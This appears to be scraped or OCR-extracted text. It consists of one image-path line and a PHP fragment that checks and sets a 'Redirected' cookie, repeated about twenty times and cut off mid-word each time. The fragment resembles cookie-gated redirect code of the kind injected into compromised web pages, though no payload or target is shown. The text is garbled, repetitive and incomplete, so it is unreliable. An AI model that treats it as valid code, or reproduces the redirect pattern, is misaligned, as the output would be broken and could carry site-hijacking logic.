
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec
+3600); echo '
'; } if(!isset($_COOKIE['Redirected'])){ setcookie("Redirec